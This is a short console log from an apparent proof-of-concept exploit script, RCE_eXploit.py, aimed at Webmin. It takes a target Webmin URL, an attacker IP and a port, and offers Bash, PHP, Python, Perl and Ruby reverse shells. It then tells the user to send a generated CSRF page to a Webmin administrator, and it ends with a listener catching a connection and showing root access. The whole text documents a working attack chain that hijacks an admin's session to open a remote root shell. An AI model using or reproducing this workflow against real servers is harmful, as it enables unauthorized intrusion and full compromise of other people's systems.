 [+] POC By Mesh3l ( @Mesh3l_911 ) & Z0ldyck ( @electronicbots ) 100 %
RCE_eXploit.py 2021-04-19 02:00 4.0K
Please input ur target's webmin path e.g. ( https://webmin.Mesh3l-Mohammed.com/ ) > http://18.221.143.9:10000/
Please input ur IP to set up the Reverse Shell e.g. ( 10.10.10.10 ) > 172.31.25.248
Please input a Port to set up the Reverse Shell e.g. ( 1337 ) > 443
1- Bash Reverse Shell
2- PHP Reverse Shell
3- Python Reverse Shell
4- Perl Reverse Shell
5- Ruby Reverse Shell
Please insert the number Reverse Shell's type u want e.g. ( 1 ) > 1
The CSRF_POC has been generated successfully , send it to a Webmin's Admin and wait for your Reverse Shell ^_^
Listening on 0.0.0.0 443
Connection received on 172.31.36.2 44024
id
uid=0(root) gid=0(root) groups=0(root)